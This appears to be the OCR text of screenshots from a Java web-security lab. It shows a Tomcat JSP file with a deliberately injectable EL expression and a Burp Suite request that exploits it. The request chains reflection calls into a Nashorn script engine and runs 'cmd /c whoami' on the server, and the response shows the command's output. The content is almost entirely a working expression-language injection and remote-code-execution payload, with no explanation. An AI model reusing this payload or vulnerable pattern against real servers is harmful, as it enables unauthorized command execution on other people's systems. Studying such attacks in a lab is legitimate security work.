 test.jsp
C: > Users > 17762 > Desktop > web security > JAVA > apache-tomcat-9.0.56 > webapps > ROOT > test.jsp
1 ${""[param.a]()[param.b](param.c)[param.d]()[param.e](param.f)[param.g](param.h)}
Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Log4j2Scan Dese
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://1
Request
Pretty Raw \n Actions
1 POST /test.jsp?a=getClass&&b=forName&c=
javax.script.ScriptEngineManager&d=newInstance&e=
getEngineByName&f=javascript&g=eval HTTP/1.1
2 Host: 192.168.1.8:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=8492CF86E4179CCDEB9AA64451660289
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 406
13
14 h=
try{load("nashorn%3amozilla_compat.js")%3b}catch(e){}importPack
age(Packages.java.util)%3bimportPackage(Packages.java.lang)%3bi
mportPackage(Packages.java.io)%3bs%3d[2]%3bs[0]%3d'cmd'%3bs[1]%
3d'/c+whoami'%3ba%3d""%3bb%3djava.lang.Runtime.getRuntime().exe
c(s).getInputStream()%3boutput+%3d+new+BufferedReader(new+Input
StreamReader(b))%3bwhile+((line%3doutput.readLine())+!%3d+null)
+{a%3da%2bline%2b"\n"}%3ba
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 13
4 Date: Fri, 02 Sep 2022 02:13:15 GMT
5 Connection: close
6
7 spring\17762
8